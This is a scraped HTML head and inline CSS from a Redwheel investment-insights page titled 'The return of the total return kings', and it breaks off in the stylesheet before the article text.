

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/it/en/professional/insights/the-return-of-the-total-return-kings/
body_size: 68473
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>The return of the total return kings | Professional | Redwheel</title>
<meta name="description" content="Similar to the 2000s, we believe many investors are focusing on the prospects of high-growth US tech stocks and overlooking the potential relatively underv"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/it/en/professional/insights/the-return-of-the-total-return-kings/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="article">
<meta property="og:title" content="The return of the total return kings | Professional | Redwheel">
<meta property="og:description" content="Similar to the 2000s, we believe many investors are focusing on the prospects of high-growth US tech stocks and overlooking the potential relatively underv">
<meta property="og:url" content="https://www.redwheel.com/it/en/professional/insights/the-return-of-the-total-return-kings/">
<meta property="og:site_name" content="IT EN Professional">
<meta property="og:updated_time" content="2024-10-03T14:45:55+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="The return of the total return kings">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The return of the total return kings | Professional | Redwheel">
<meta name="twitter:description" content="Similar to the 2000s, we believe many investors are focusing on the prospects of high-growth US tech stocks and overlooking the potential relatively underv">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/07/312e1731f08fe6efc825e94075ea99ef/1.1@2x-201.jpg">
<meta name="idio:author" content="Ian Lance">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/it\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/it\/en\/professional","name":"IT EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/it\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/it/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/it/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-214{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-214 p{margin-bottom:24px;}.elementor-kit-214 a{color:#242424;}.elementor-kit-214 a:hover{color:#242424;}.elementor-kit-214 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-214 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-214 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-214 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-214 button,.elementor-kit-214 input[type="button"],.elementor-kit-214 input[type="submit"],.elementor-kit-214 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-214 input:not([type="button"]):not([type="submit"]),.elementor-kit-214 textarea,.elementor-kit-214 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-214 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

